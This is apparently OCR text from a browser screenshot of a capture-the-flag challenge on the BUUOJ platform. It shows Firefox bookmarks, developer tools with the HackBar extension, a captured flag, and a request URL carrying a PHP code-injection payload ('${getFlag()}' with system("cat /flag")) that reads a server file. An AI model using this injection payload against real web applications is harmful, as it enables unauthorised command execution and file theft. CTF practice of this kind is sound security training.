 导入书签... 火狐官方站点 新手上路 常用网址 安洵DCE平台 教育漏洞报告平台(ED... 学习 搜索网站 cdn/查子域 历史的dns解析记录 证书查询
flag{1175cfee-88a1-437c-b4fe-aceedac8eb54} system("cat /flag");
控制台 查看器 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
Encryption Encoding SQL XSS Other
Load URL http://f5053a51-12c3-43f6-94bc-8f377aab8877.node5.buuoj.cn:81/next.php?\S*=${getFlag()}&cmd=system("cat /flag");
Split URL